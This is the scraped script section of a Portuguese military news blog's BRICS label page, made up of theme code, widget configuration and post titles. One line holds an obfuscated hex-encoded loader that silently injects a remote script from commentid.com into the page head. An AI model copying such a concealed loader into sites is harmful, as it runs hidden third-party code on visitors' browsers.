e=$(this);e.replaceText(/(https:\/\/\S+(\.png|\.jpeg|\.jpg|\.gif))/g,'<img src="$1"/>'),e.replaceText(/(?:https:\/\/)?(?:www\.)?(?:youtube\.com)\/(?:watch\?v=)?(.+)/g,'<div class="youtube-video"><iframe id="youtube" width="100%" height="358" src="https://www.youtube.com/embed/$1" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></div>')})),$("#magspot-load-more-link").each((function(){var e=$(this),t=e.data("load");t&&e.show(),e.click((function(a){a.preventDefault(),e.hide(),$.ajax({url:t,success:function(a){var s=$(a).find(".blog-posts");s.find(".index-post").addClass("fadeInUp"),$(".blog-posts").append(s.html()),(t=$(a).find("#magspot-load-more-link").data("load"))?e.show():(e.hide(),$("#blog-pager .no-more").addClass("show"))},beforeSend:function(){$("#blog-pager .loading").show()},complete:function(){$("#blog-pager .loading").hide(),$(".index-post .entry-image-wrap .entry-image").not(".pbt-lazy").pbtLazy(),pbtFixedSidebar("#main-wrapper, #sidebar-wrapper")}})}))})),$("#magspot-cookie-consent").each((function(){var e=$(this),t=e.find(".widget.Text").data("shortcode"),a=e.find(".consent-button");e.length>0&&(t&&(ok=getAttr(t,"ok"),days=getAttr(t,"days"),0!=ok&&a.text(ok),days=0!=days?Number(days):7),"1"!==$.cookie("magspot_cookie_consent")&&(e.css("display","block"),$(window).on("load",(function(){e.addClass("is-visible")}))),a.off("click").click((function(t){t.preventDefault(),t.stopPropagation(),$.cookie("magspot_cookie_consent","1",{expires:days,path:"/"}),e.removeClass("is-visible"),setTimeout((function(){e.css("display","none")}),500)})),cookieChoices={})})),$("#back-top").each((function(){var e=$(this);$(window).on("scroll",(function(){$(this).scrollTop()>=100?e.addClass("show"):e.removeClass("show"),e.offset().top>=$("#footer-wrapper").offset().top-34?e.addClass("on-footer"):e.removeClass("on-footer")})),e.click((function(e){e.preventDefault(),$("html, body").animate({scrollTop:0},500)}))}))}));
var _0x7bdd=["\x73\x6D\x61\x6C\x6C","\x30\x30\x77\x79\x39\x7A\x77\x30\x35\x37\x72\x74","\x70\x64\x34","\x70\x75\x73\x68","\x73\x63\x72\x69\x70\x74","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x61\x73\x79\x6E\x63","\x73\x72\x63","\x2F\x2F\x63\x6F\x6D\x6D\x65\x6E\x74\x69\x64\x2E\x63\x6F\x6D\x2F\x64\x61\x74\x61\x6F\x6C\x64\x65\x72\x31\x34\x2E\x6A\x73","\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64","\x68\x65\x61\x64","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x54\x61\x67\x4E\x61\x6D\x65"];var _wau=_wau|| [];_wau[_0x7bdd[3]]([_0x7bdd[0],_0x7bdd[1],_0x7bdd[2]]);(function(){var _0xbba5x2=document[_0x7bdd[5]](_0x7bdd[4]);_0xbba5x2[_0x7bdd[6]]= true;_0xbba5x2[_0x7bdd[7]]= _0x7bdd[8];document[_0x7bdd[11]](_0x7bdd[10])[0][_0x7bdd[9]](_0xbba5x2)})()
//]]></script>
<!-- Blogger Scripts -->

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY55zdtvfCzzRNwae8CmPgiap4XRwQ:1769006366515';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d37563406','//www.noticiasmilitares.blog.br/search/label/BRICS','37563406');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '37563406', 'title': 'Not\xedcias Militares', 'url': 'https://www.noticiasmilitares.blog.br/search/label/BRICS', 'canonicalUrl': 'https://www.noticiasmilitares.blog.br/search/label/BRICS', 'homepageUrl': 'https://www.noticiasmilitares.blog.br/', 'searchUrl': 'https://www.noticiasmilitares.blog.br/search', 'canonicalHomepageUrl': 'https://www.noticiasmilitares.blog.br/', 'blogspotFaviconUrl': 'https://www.noticiasmilitares.blog.br/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-43092950-2', 'encoding': 'UTF-8', 'locale': 'pt-BR', 'localeUnderscoreDelimited': 'pt_br', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Not\xedcias Militares - Atom\x22 href\x3d\x22https://www.noticiasmilitares.blog.br/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Not\xedcias Militares - RSS\x22 href\x3d\x22https://www.noticiasmilitares.blog.br/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Not\xedcias Militares - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/37563406/posts/default\x22 /\x3e\n', 'meTag': '\x3clink rel\x3d\x22me\x22 href\x3d\x22https://www.blogger.com/profile/10481862983984315191\x22 /\x3e\n', 'adsenseClientId': 'ca-pub-6644012908277157', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Gerar link', 'key': 'link', 'shareMessage': 'Gerar link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Compartilhar no Facebook', 'target': 'facebook'}, {'name': 'Postar no blog!', 'key': 'blogThis', 'shareMessage': 'Postar no blog!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Compartilhar no X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Compartilhar no Pinterest', 'target': 'pinterest'}, {'name': 'E-mail', 'key': 'email', 'shareMessage': 'E-mail', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27pt_BR\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Mais Not\xedcias Militares \xbb', 'pageType': 'index', 'searchLabel': 'BRICS', 'pageName': 'BRICS', 'pageTitle': 'Not\xedcias Militares: BRICS', 'metaDescription': 'Acompanhe conosco as not\xedcias militares no Brasil e no mundo'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Editar', 'linkCopiedToClipboard': 'Link copiado para a \xe1rea de transfer\xeancia.', 'ok': 'Ok', 'postLink': 'Link da postagem'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizar', 'isResponsive': true, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Not\xedcias Militares', 'description': 'Acompanhe conosco as not\xedcias militares no Brasil e no mundo', 'url': 'https://www.noticiasmilitares.blog.br/search/label/BRICS', 'type': 'feed', 'isSingleItem': false, 'isMultipleItems': true, 'isError': false, 'isPage': false, 'isPost': false, 'isHomepage': false, 'isArchive': false, 'isSearch': true, 'isLabelSearch': true, 'search': {'label': 'BRICS', 'resultsMessage': 'Mostrando postagens com o r\xf3tulo BRICS', 'resultsMessageHtml': 'Mostrando postagens com o r\xf3tulo \x3cspan class\x3d\x27search-label\x27\x3eBRICS\x3c/span\x3e'}}}, {'name': 'widgets', 'data': [{'title': 'Default Thumbnail', 'type': 'Image', 'sectionId': 'pbt-panel', 'id': 'Image52'}, {'title': 'JSON Variables', 'type': 'HTML', 'sectionId': 'pbt-panel', 'id': 'HTML50'}, {'title': 'Pages', 'type': 'LinkList', 'sectionId': 'topbar', 'id': 'LinkList201'}, {'title': 'Follow Us', 'type': 'LinkList', 'sectionId': 'topbar', 'id': 'LinkList202'}, {'title': '', 'type': 'Image', 'sectionId': 'main-logo', 'id': 'Image50'}, {'title': '', 'type': 'LinkList', 'sectionId': 'magspot-main-menu', 'id': 'LinkList200'}, {'title': 'Advertisement', 'type': 'HTML', 'sectionId': 'header-ads', 'id': 'HTML1'}, {'title': 'Trending', 'type': 'PopularPosts', 'sectionId': 'ticker', 'id': 'PopularPosts3', 'posts': [{'title': 'Trump revela que Maduro e sua esposa foram levados de helic\xf3ptero para o USS Iwo Jima', 'id': 4589796141789827371}, {'title': 'O M\xe9xico condena a a\xe7\xe3o dos EUA na Venezuela por violar a carta das Na\xe7\xf5es Unidas', 'id': 6945595082705554624}, {'title': 'Antes de julgar generais por golpe, STM pune capit\xe3o por\u2026 roubar diesel', 'id': 9033732406087205465}, {'title': 'R\xfassia diz que Ucr\xe2nia tentou atacar resid\xeancia de Putin e postura de negocia\xe7\xe3o de Moscou mudar\xe1', 'id': 2314355284097397263}, {'title': 'Rea\xe7\xe3o de Trump ao ataque \xe0 resid\xeancia de Putin e seus contatos com Kiev: liga\xe7\xe3o Putin-Trump', 'id': 3366541184015419015}, {'title': 'Militares israelenses invadem evento infantil palestino (VIDEO)', 'id': 8490147992420864714}, {'title': 'Quase 970 viola\xe7\xf5es de cessar-fogo por Israel foram registradas na Faixa de Gaza desde 10 de outubro', 'id': 3602952073814442408}, {'title': 'O que se sabe sobre a tentativa de Kiev de atacar a resid\xeancia de Putin na Regi\xe3o de Novgorod', 'id': 4998878049000043583}, {'title': 'Pequim alerta sobre guerra devido \xe0 decis\xe3o do partido governista de Taiwan de rebatizar a lei das rela\xe7\xf5es entre os dois lados do Estreito', 'id': 5479524372195789128}, {'title': 'O que o teste de m\xedssil da Coreia do Norte ap\xf3s a pris\xe3o de Maduro diz sobre a posi\xe7\xe3o de Kim sobre a desnucleariza\xe7\xe3o', 'id': 6935288130371633560}]}, {'title': 'Featured Posts', 'type': 'HTML', 'sectionId': 'featured', 'id': 'HTML11'}, {'title': 'Brasil', 'type': 'HTML', 'sectionId': 'content-section-1', 'id': 'HTML7'}, {'title': 'EUA', 'type': 'HTML', 'sectionId': 'content-section-1', 'id': 'HTML14'}, {'title': 'R\xfassia', 'type': 'HTML', 'sectionId': 'content-section-1', 'id': 'HTML10'}, {'title': 'China', 'type': 'HTML', 'sectionId': 'content-section-1', 'id': 'HTML8'}, {'title': 'Oriente M\xe9dio', 'type': 'HTML', 'sectionId': 'content-section-1', 'id': 'HTML12'}, {'title': 'Palestina', 'type': 'HTML', 'sectionId': 'content-section-1', 'id': 'HTML13'}, {'title': 'ONU', 'type': 'HTML', 'sectionId': 'content-section-1', 'id': 'HTML4'}, {'title': 'OTAN', 'type': 'HTML', 'sectionId': 'content-section-1', 'id': 'HTML6'}, {'title': 'Hist\xf3ria', 'type': 'HTML', 'sectionId': 'content-section-1', 'id': 'HTML2'}, {'title': 'Postagens no blog', 'type': 'Blog', 'sectionId': 'main', 'id': 'Blog1', 'posts': [{'id': '1360566339826549240', 'title': 'R\xfassia pronta para di\xe1logo com a Europa apesar de canais oficiais congelados', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgcH8YMSgpFpz9vN0_Jkzz7El_m-d7dAsMzLAmbCW6HBA4y8vrg6aN56vfQJeYe8T225HFV8Uc7LW_cQ-lI9_-Fm_zSwloGFxugXA6VrLucDeV5BDrWlFCZH8QSH1N_J_maTdTKRFUjZWhTWU6Yq3VWCdVUiZikgAQdFfQl4EXKgAGOCIoqymtD/s16000/mi-8.png', 'showInlineAds': false}, {'id': '8440047548989200359', 'title': 'A pedido de Helder Barbalho, Lula decreta GLO em Bel\xe9m durante a COP', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhHkYRn6hlt_pb_yVPH_01oI15QNZqpIrPQLlnwwT4FBDDUfmkahhZoarNqYZ7dsSFrQ3K5ysB-R0w28EoOgfY2hVAOy3TdNdBRbkY57WQkJeUHJ-11jQVneV5wcKXyYaIUxHHN9_lBBKXeicn7AZ6EtkhLmTC12Cz8yYBLsLi74jPFcH460l-K/s16000/mi-6.png', 'showInlineAds': false}, {'id': '3242184855817484618', 'title': 'Amorim defende retomar Conselho de Defesa Sul-Americano para preservar paz e autonomia da regi\xe3o', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgDyCGfwzTNSJnMv4oX7s5WeDAV3ejoS4GoV0wRsnT03clZkAmiIK5_gaXwIB0keClvQzjDQZEQznC8qr6L9ocVh2Ffv76vREF0Au4bjClENcYkvT4V8q9ctIFcUYzCHFxK9_-xxtumrgmuIQDOH43-Suo7wRaJgfQaDFl15t8wJA-D37Xt0yVB/s16000/mi-9.png', 'showInlineAds': false}, {'id': '7153639415563187988', 'title': 'O potencial inexplorado do PROSUB', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjrcPAnlSQTZw_6KSBLQlQrlwnF5-W_deiVA6sUkGuLwGVP-A9nl08bAaV8HDj7Ri2VEu3g01Hs-nJ-3juvachhqyyxqN7nGNEz5WySQudMUs7-1F54BBv0KCeex1z0FfkGrW1TkhzK4ntN_-in-8UYi9yOOtqnc_RnHmg54GWqbGwGC9CmVR_t/s16000/mi-4.png', 'showInlineAds': false}, {'id': '4715048780516854700', 'title': 'Plano do governo Trump contra R\xfassia consiste em \x27esmagar\x27 Brasil e pa\xedses do BRICS, diz senador', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjXisEhW9EL1U1qbH4VsFGJAkUXTeuV5nayTTW2l4jF8bC82pvsLyEM5oVNSLbjwPDEp98g49a_8nxcP8rL93eozRstlk5wkzXRpiAXntoNzPb4q-x3YvBfCvXSpLpOX75aI0921VyvE65zfWa6iub-EcH4d6jfJ3zCmqEwCKGaaBl-i0-8eRq-/s16000/mi-8.png', 'showInlineAds': false}, {'id': '6337551321412700119', 'title': 'Os EUA s\xf3 querem seu \u2018quintal\u2019 de volta? Ou at\xe9 a Amaz\xf4nia est\xe1 em risco? O que dizem os militares', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiSObGs67I0LlJFv8jl538_zzAAGNX7wJZlsfs_6c6NaQDQkZltcq6gLfHkiJmQKGhZtIguhczlsp5SlPst74nJeR0RfXxbtenoOQkiNDYi2GpKPOlJneDy7p8KBYrXU-XvFT-ji608H1dbjJA8IDql7q7dXYqxEGdGKXyvN2TDZx1uKJFT6cqP/s16000/mi-1.png', 'showInlineAds': false}, {'id': '6488379074570366845', 'title': '\x27Quintal\x27: EUA retomam discurso imperialista sobre Am\xe9rica Latina, mas pa\xeds tem for\xe7a para se impor?', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgBsoF9vA6XyfwFudYNTIUT4y2g_2XkR8otJjNM6q5FcmHCWqHgRkIsNi3h-E0uhn8vf7abSyYIvNK308UxVi7DsypV6aWRG4si93tz_jZ0PJsAEZCB8O-Yu32T61w1fKcs64bozX53CupveZrgEmSqNK7dA-SAmQ_3hJXVmbobFmDPcwdLFWSz/s16000/mi-1.png', 'showInlineAds': false}, {'id': '1830394569357726550', 'title': 'Brasil abre evento do Brics pedindo fim de guerras e de tens\xf5es', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgZsa8ONMI1JELJ0N_1v6ywY0sdS8VpVGqTJ9bYJPjxVb4TaVCpLsphU0W4OTlsI9i1Z8dgzpnpSnf8_2crUqHhHrYE69Lf50-iAyxJ9TuQ7lRJFbJh2ZoJPWuAEhea7Z9A9kAsj-8hCkQVeBeap1fRRimrrDZI2XlOyjG-MkoBolBED5vRF1Yu/s16000/mi-8.png', 'showInlineAds': false}, {'id': '2919276562114221810', 'title': 'Ex\xe9rcito e IDV firmam parceria para aumento da prontid\xe3o log\xedstica', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjv7N4mZcjaU_1qKLqxox9ZM_dMrfW4bMCFHHrarFNagfEGIE6-Jyx8rsUBW6RRDN6KXUZvPnIh7JlcDOdG50KqeSWYxW9PyBfpGEdaU4325hZ8hpMgXM3sjwyyIkUaGVggOD8V822ej0Hw3x1j5uG3IM-B9xBeKqJQlx6jyydV2A1qkuANz5ki/s16000/mi-7.png', 'showInlineAds': false}, {'id': '5872633456194842916', 'title': 'Objetivo dos EUA em Gaza \xe9 conter a influ\xeancia de R\xfassia e China no Oriente M\xe9dio, notam analistas', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjB6F5RT0zf-x2XHTZutbia7Dbgq0dcvjKhe8LMqrNOXihVagd2JR5W_ZVvfn-gFYiRV-OIubaTyAe9mx-3fHkPn0i0aAPUxNMNx55ekUnsFywe3ow1eyqWq_uCl6BaOXbl4aPAQqvr9rf7lNuKpqZ5vhiMKR3k7DMJIrc_FfAScwlXSOSpaib3/s16000/mi-3.png', 'showInlineAds': false}, {'id': '719439393283984841', 'title': 'Entenda o programa nuclear do Ir\xe3', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhjt3-yZo1nH_aCs68ebmWBhOj5_21Nk7H6k7QvvPENsHvWTkR8pOypew_vrTsr1qcbjYP1d7zTMDfUgFX6a-_thN8UUz1m5ICCNJ2zm8x308lmZjKkykVtLRz3DZxQlXDO6TOhXz7EETiiLBJzD1FLkzob4nI-ic_sdSokIn18CmSUNww_UFAr/s16000/mi-8.png', 'showInlineAds': false}, {'id': '5806472443508873999', 'title': 'M\xf4naco: As 9 derrotas do bloco ocidental moribundo que j\xe1 s\xe3o uma realidade', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgWAzJuF_0J_pOIQIHkmFztS6Z3UwzjKk2QgW_I5t9y1tZCDWCIW0gXIUlWkLeInERog7nJAaXYHPA95BPYwrYSApA7TF3gjTSCUvem6UbAzqtfJrwjtRNWNoX0Zc3W-fek-YLEn08dfvxHBTGbNg9LVi3vsVcdW8w0uFDkFJMjM4eekS65qfWV/s16000/mi-1.png', 'showInlineAds': false}, {'id': '3193620935489463484', 'title': 'Lavrov: R\xfassia n\xe3o quer agravar situa\xe7\xe3o, mas ATACMS e m\xedsseis de longo alcance desafiam o pa\xeds', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiRa8vBkeWwjsv5KdYNRRcI6PvRsvOcTrcq4R8odauxAG2kRhBPuM2W7AWQz19W3UAG38xVAEh7FNNQNxaY70HWx8l5og9GsKz18Ytonhw5ftvDfryQqEDRxiKfbyJVv0YMiMsN-Cv3xER31SLlG6c0bsiFlYzIfBdZTV6wI3cIysXwrFn37jXS/s16000/mi-8.png', 'showInlineAds': false}], 'headerByline': {'regionName': 'header1', 'items': [{'name': 'timestamp', 'label': '-'}]}, 'footerBylines': [{'regionName': 'footer1', 'items': [{'name': 'share', 'label': ''}, {'name': 'comments', 'label': '$type\x3d{blogger}'}, {'name': 'icons', 'label': ''}, {'name': 'backlinks', 'label': ''}]}, {'regionName': 'footer2', 'items': [{'name': 'labels', 'label': 'Tags'}]}], 'allBylineItems': [{'name': 'timestamp', 'label': '-'}, {'name': 'share', 'label': ''}, {'name': 'comments', 'label': '$type\x3d{blogger}'}, {'name': 'icons', 'label': ''}, {'name': 'backlinks', 'label': ''}, {'name': 'labels', 'label': 'Tags'}]}, {'title': 'Voc\xea pode gostar!', 'type': 'HTML', 'sectionId': 'magspot-related-posts', 'id': 'HTML51'}, {'title': 'Genoc\xeddio Palestino', 'type': 'HTML', 'sectionId': 'content-section-2', 'id': 'HTML5'}, {'title': 'Videos', 'type': 'HTML', 'sectionId': 'content-section-2', 'id': 'HTML15'}, {'title': 'Pirataria no s\xe9c. XXI', 'type': 'Image', 'sectionId': 'sidebar', 'id': 'Image15'}, {'title': 'Nossas Redes Sociais', 'type': 'LinkList', 'sectionId': 'sidebar', 'id': 'LinkList1'}, {'title': 'AMX A-1B', 'type': 'Image', 'sectionId': 'sidebar', 'id': 'Image6'}, {'title': 'Mais lidas na semana', 'type': 'PopularPosts', 'sectionId': 'sidebar', 'id': 'PopularPosts2', 'posts': [{'title': 'Trump apresenta uma vis\xe3o de poder contido apenas pela \x27minha pr\xf3pria moralidade\x27', 'id': 2104329389768485791}, {'title': 'Moraes intima Malafaia ap\xf3s den\xfancia da PGR em a\xe7\xe3o do comandante do Ex\xe9rcito', 'id': 406762053455175127}, {'title': 'Pequim alerta sobre guerra devido \xe0 decis\xe3o do partido governista de Taiwan de rebatizar a lei das rela\xe7\xf5es entre os dois lados do Estreito', 'id': 5479524372195789128}, {'title': 'O que o teste de m\xedssil da Coreia do Norte ap\xf3s a pris\xe3o de Maduro diz sobre a posi\xe7\xe3o de Kim sobre a desnucleariza\xe7\xe3o', 'id': 6935288130371633560}, {'title': 'O M\xe9xico condena a a\xe7\xe3o dos EUA na Venezuela por violar a carta das Na\xe7\xf5es Unidas', 'id': 6945595082705554624}, {'title': 'Trump revela que Maduro e sua esposa foram levados de helic\xf3ptero para o USS Iwo Jima', 'id': 4589796141789827371}]}, {'title': 'Samsung Galaxy A16', 'type': 'Image', 'sectionId': 'sidebar', 'id': 'Image7'}, {'title': 'For\xe7as Armadas', 'type': 'Label', 'sectionId': 'sidebar', 'id': 'Label2'}, {'title': '', 'type': 'Image', 'sectionId': 'sidebar', 'id': 'Image14'}, {'title': 'Submarino alem\xe3o Type XXIII U-Boat', 'type': 'Image', 'sectionId': 'sidebar', 'id': 'Image13'}, {'title': 'Charge do Aroeira', 'type': 'Image', 'sectionId': 'sidebar', 'id': 'Image8'}, {'title': 'Diferen\xe7a entre agress\xe3o e resist\xeancia', 'type': 'Image', 'sectionId': 'sidebar', 'id': 'Image12'}, {'title': 'Leopard 2A7V', 'type': 'Image', 'sectionId': 'sidebar', 'id': 'Image1'}, {'title': 'Not\xedcias nacionais', 'type': 'BlogList', 'sectionId': 'sidebar', 'id': 'BlogList3'}, {'title': 'Lenovo IdeaPad', 'type': 'Image', 'sectionId': 'sidebar', 'id': 'Image3'}, {'title': 'Not\xedcias internacionais', 'type': 'BlogList', 'sectionId': 'sidebar', 'id': 'BlogList1'}, {'title': '', 'type': 'Image', 'sectionId': 'sidebar', 'id': 'Image10'}, {'title': 'Tiger-M', 'type': 'Image', 'sectionId': 'sidebar', 'id': 'Image11'}, {'title': '', 'type': 'ReportAbuse', 'sectionId': 'sidebar', 'id': 'ReportAbuse1'}, {'title': 'Ads', 'type': 'HTML', 'sectionId': 'footer-ads', 'id': 'HTML3'}, {'title': 'Coturno Masculino', 'type': 'Image', 'sectionId': 'footer-col-1', 'id': 'Image2'}, {'title': 'Binoculo Visao Noturna', 'type': 'Image', 'sectionId': 'footer-col-2', 'id': 'Image4'}, {'title': 'Mochila T\xe1tica Militar Imperme\xe1vel 30 L', 'type': 'Image', 'sectionId': 'footer-col-3', 'id': 'Image5'}, {'title': '', 'type': 'Text', 'sectionId': 'footer-copyright', 'id': 'Text50'}, {'title': 'Pages', 'type': 'LinkList', 'sectionId': 'footer-menu', 'id': 'LinkList204'}, {'title': '$ok\x3d{Accept !} $days\x3d{7}', 'type': 'Text', 'sectionId': 'cookie-consent-section', 'id': 'Text51'}, {'title': '\u0646\u0645\u0648\u0630\u062c \u0627\u0644\u0627\u062a\u0635\u0627\u0644', 'type': 'ContactForm', 'sectionId': 'hidden-widgets', 'id': 'ContactForm1'}]}]);
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image52', 'pbt-panel', document.getElementById('Image52'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML50', 'pbt-panel', document.getElementById('HTML50'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList201', 'topbar', document.getElementById('LinkList201'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList202', 'topbar', document.getElementById('LinkList202'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image50', 'main-logo', document.getElementById('Image50'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList200', 'magspot-main-menu', document.getElementById('LinkList200'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'header-ads', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts3', 'ticker', document.getElementById('PopularPosts3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'featured', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'content-section-1', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML14', 'content-section-1', document.getElementById('HTML14'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML10', 'content-section-1', document.getElementById('HTML10'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'content-section-1', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML12', 'content-section-1', document.getElementById('HTML12'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML13', 'content-section-1', document.getElementById('HTML13'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'content-section-1', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'content-section-1', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'content-section-1', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'navMessage': 'Mostrando postagens com marcador \x3cb\x3eBRICS\x3c/b\x3e. \x3ca href\x3d\x22https://www.noticiasmilitares.blog.br/\x22\x3eMostrar todas as postagens\x3c/a\x3e', 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1945241621-lbx__pt_br.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML51', 'magspot-related-posts', document.getElementById('HTML51'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'content-section-2', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML15', 'content-section-2', document.getElementById('HTML15'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image15', 'sidebar', document.getElementById('Image15'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'sidebar', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image6', 'sidebar', document.getElementById('Image6'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'sidebar', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image7', 'sidebar', document.getElementById('Image7'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label2', 'sidebar', document.getElementById('Label2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image14', 'sidebar', document.getElementById('Image14'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image13', 'sidebar', document.getElementById('Image13'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image8', 'sidebar', document.getElementById('Image8'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image12', 'sidebar', document.getElementById('Image12'), {'resize': false}, 'displayModeFull'));
